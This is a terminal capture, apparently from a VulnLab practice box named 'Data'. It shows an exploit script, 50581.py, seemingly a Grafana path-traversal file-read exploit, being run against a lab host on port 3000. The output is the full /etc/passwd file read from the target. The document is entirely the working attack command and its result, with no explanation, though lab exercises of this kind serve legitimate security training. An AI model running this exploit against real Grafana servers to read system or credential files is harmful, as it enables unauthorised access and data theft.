 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/Data]$ python3 ./50581.py -H http://10.10.68.81:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin